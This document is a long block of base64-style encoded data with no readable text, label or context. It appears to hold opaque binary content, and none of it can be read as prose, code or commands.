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
